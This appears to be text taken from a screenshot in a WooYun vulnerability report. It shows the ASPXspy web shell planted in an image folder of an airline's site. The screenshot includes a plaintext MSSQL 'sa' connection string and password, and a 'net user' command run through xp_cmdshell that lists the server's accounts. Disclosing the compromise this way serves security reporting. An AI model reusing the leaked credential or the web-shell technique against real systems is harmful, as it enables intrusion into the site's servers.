 ASPXspy - Windows Internet Explorer
http://aoctw.ceair.com/BBS/images/3.aspx
收藏夹 360安全网址导航_安全上... 建议网站 网页快讯库
ASPXspy
172.20.102.247:80(aoctw.ceair.com)
Logout | File Manager | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | FileSearch | SU Exp | RegShell | PortScan | DataBase | PortMap
DataBase >>
ConnString : server=localhost;UID=sa;PWD=chuYing2006;database=master;Provider=SQLOLEDB
MSSQL Version : Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (Intel X86) Jul 9 2008 14:43:34 Copyright (c) 1988-2008 Microsoft Corporation Enterprise Edition on Windows NT 5.2 (Build 379
SrvRoleMember : sa
Please select a database : -- Select a DataBase -- SQLExec : XP_cmdshell exec
Run SQL
Exec master.dbo.xp_cmdshell 'net user'
Query
output
\\CKY-RDTID4ZCVB1 的用户帐户
-------------------------------------------------------------------------------
$bug Administrator ASPNET
Guest IUSR_CKY-RDTID4ZCVB1 IWAM_CKY-RDTID4ZCVB1
temp
命令成功完成。
www.wooyun.org